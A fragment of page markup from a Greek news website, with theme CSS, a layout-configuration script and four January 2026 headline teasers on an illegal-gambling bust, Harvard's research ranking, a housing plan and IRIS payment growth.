a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_162 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .td-module-meta-info{padding:14px 0 0 0}.tdi_162 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_162 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_162 .td-module-container:before{bottom:-7.5px}.tdi_162 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_162 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_162 .td_module_wrap .td-module-container:before{display:block!important}.tdi_162 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_162 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_162 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_162 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .td-module-meta-info{padding:12px 0 0 0}.tdi_162 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_162 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_162 .td-module-container:before{bottom:-5px}.tdi_162 .td-icon-star,.tdi_162 .td-icon-star-empty,.tdi_162 .td-icon-star-half{font-size:10px}.tdi_162 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_162 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_162 .td_module_wrap .td-module-container:before{display:block!important}.tdi_162 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_162 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_162 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_162 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_162 .td-editor-date,.tdi_162 .td-editor-date .td-post-author-name a,.tdi_162 .td-editor-date .entry-date,.tdi_162 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_162 .td-module-meta-info{max-width:100%}.tdi_162 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_162 .td_module_wrap{float:right}.tdi_162 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_162 .td-module-container:before{bottom:-15px}.tdi_162 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_162 .td_module_wrap .td-module-container:before{display:block!important}.tdi_162 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_162 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_162 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_162 = new tdBlock();
block_tdi_162.id = "tdi_162";
block_tdi_162.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"39","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style"}';
block_tdi_162.td_column_number = "3";
block_tdi_162.block_type = "td_flex_block_1";
block_tdi_162.post_count = "4";
block_tdi_162.found_posts = "6461";
block_tdi_162.header_color = "";
block_tdi_162.ajax_pagination_infinite_stop = "";
block_tdi_162.max_num_pages = "1616";
tdBlocksArray.push(block_tdi_162);
</script><div class="td-block-title-wrap"></div><div id=tdi_162 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b7%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%cf%84%cf%8d%cf%80%ce%b7%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb-%ce%b1%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b1/" rel="bookmark" class="td-image-wrap " title="Σημαντικό χτύπημα από την ΕΛ.ΑΣ. στον παράνομο τζόγο &#8211; Δύο συλλήψεις και κατάσχεση 21 υπολογιστών σε κατάστημα με παράνομα τυχερά παίγνια στην Κυψέλη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/03/casino-tzogos-696x398.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b7%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%cf%84%cf%8d%cf%80%ce%b7%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb-%ce%b1%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b1/" rel="bookmark" title="Σημαντικό χτύπημα από την ΕΛ.ΑΣ. στον παράνομο τζόγο &#8211; Δύο συλλήψεις και κατάσχεση 21 υπολογιστών σε κατάστημα με παράνομα τυχερά παίγνια στην Κυψέλη">Σημαντικό χτύπημα από την ΕΛ.ΑΣ. στον παράνομο τζόγο &#8211; Δύο συλλήψεις και κατάσχεση 21 υπολογιστών σε κατάστημα με παράνομα τυχερά παίγνια στην Κυψέλη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:11:58+02:00" >18/01/2026 21:11</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Ακόμη ένα καμουφλαρισμένο παράνομο μίνι καζίνο εξάρθρωσε η Ελληνική...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b1%cf%8a%ce%ba%ce%ae-%cf%80%cf%84%cf%8e%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%b7-%ce%ba%ce%af/" rel="bookmark" class="td-image-wrap " title="Η ακαδημαϊκή «πτώση» της Αμερικής: Η Κίνα εκθρονίζει το Χάρβαρντ εν μέσω περικοπών Τραμπ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/06/harvard-696x389.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b1%cf%8a%ce%ba%ce%ae-%cf%80%cf%84%cf%8e%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%b7-%ce%ba%ce%af/" rel="bookmark" title="Η ακαδημαϊκή «πτώση» της Αμερικής: Η Κίνα εκθρονίζει το Χάρβαρντ εν μέσω περικοπών Τραμπ">Η ακαδημαϊκή «πτώση» της Αμερικής: Η Κίνα εκθρονίζει το Χάρβαρντ εν μέσω περικοπών Τραμπ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:30:11+02:00" >18/01/2026 11:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η υποχώρηση του κορυφαίου πανεπιστημίου των ΗΠΑ στην 3η θέση της παγκόσμιας έρευνας σημαίνει το τέλος μιας ολόκληρης εποχής – Ο κινεζικός καλπασμός και η «θηλιά» του προϋπολογισμού Τραμπ αλλάζουν βίαια την ιεραρχία της γνώσης</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-29-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%83%cf%84%ce%ad%ce%b3%ce%b7-%ce%b5%cf%80%ce%ad%ce%bd/" rel="bookmark" class="td-image-wrap " title="Σχέδιο 29 παρεμβάσεων για τη στέγη: Επένδυση 2,6 δισ. ευρώ στη διετία 2025-2026"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/07/ENOIKIA.EUROKINISSI.GIANNIS.PANAGOPOULOS-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-29-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%83%cf%84%ce%ad%ce%b3%ce%b7-%ce%b5%cf%80%ce%ad%ce%bd/" rel="bookmark" title="Σχέδιο 29 παρεμβάσεων για τη στέγη: Επένδυση 2,6 δισ. ευρώ στη διετία 2025-2026">Σχέδιο 29 παρεμβάσεων για τη στέγη: Επένδυση 2,6 δισ. ευρώ στη διετία 2025-2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:15:33+02:00" >18/01/2026 11:15</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η κυβέρνηση ενεργοποιεί εντός του 2026 εννέα νέα μέτρα για την αύξηση της προσφοράς ακινήτων και την ανακούφιση των ενοικιαστών – Επιστροφή δύο ενοικίων σε δημόσιους λειτουργούς της περιφέρειας, νέα προγράμματα ανακαίνισης και περιορισμοί στο Airbnb</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b5%ce%ba%cf%81%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%ac%ce%bd%ce%bf%ce%b4%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-iris-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%88%ce%b7/" rel="bookmark" class="td-image-wrap " title="Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/09/iris-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%ce%ba%cf%81%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%ac%ce%bd%ce%bf%ce%b4%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-iris-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%88%ce%b7/" rel="bookmark" title="Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025">Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:42:06+02:00" >17/01/2026 10:42</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η καθολική υιοθέτηση των άμεσων πληρωμών στην Ελλάδα οδηγεί σε ρεκόρ συναλλαγών και αξίας, με τη ΔΙΑΣ ΑΕ να διπλασιάζει τα ημερήσια όρια για τους χρήστες από τις 15 Ιανουαρίου 2026</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_162" data-td_block_id="tdi_162"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_162" data-td_block_id="tdi_162"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_163" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_164  wpb_row td-pb-row" >
<style scoped>.tdi_164,.tdi_164 .tdc-columns{min-height:0}.tdi_164,.tdi_164 .tdc-columns{display:block}.tdi_164 .tdc-columns{width:100%}.tdi_164:before,.tdi_164:after{display:table}.tdi_164{margin-bottom:65px!important}.tdi_164 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_164{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:45px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{margin-bottom:45px!important}}</style><div class="vc_column tdi_166  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_166{vertical-align:baseline}.tdi_166>.wpb_wrapper,.tdi_166>.wpb_wrapper>.tdc-elements{display:block}.tdi_166>.wpb_wrapper>.tdc-elements{width:100%}.tdi_166>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_166>.wpb_wrapper{width:auto;height:auto}.tdi_166{padding-top:5px!important}@media (max-width:767px){.tdi_166{padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_168  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_168{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_168,.tdi_168 .tdc-inner-columns{display:block}.tdi_168 .tdc-inner-columns{width:100%}.tdi_168{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important;padding-bottom:15px!important;border-color:#ec3535!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:30px!important;padding-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:25px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_168{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_170  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170 .vc_column-inner>.wpb_wrapper,.tdi_170 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_170 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_170 .vc_column-inner,.tdi_170 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_171 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-top:-10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-top:-5px!important;margin-left:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-left:-20px!important}}@media (max-width:767px){.tdi_171{margin-top:-5px!important;margin-left:0px!important}}</style>
<style>.tdi_171{text-align:left!important}.tdi_171 .tdm-descr{color:#000000;font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_171 .tdm-descr{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Business</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_172 tdm-block-button-inline tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172"     >
<style>.tdi_172{margin-right:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-20px!important}}@media (max-width:767px){.tdi_172{margin-right:0px!important}}</style>
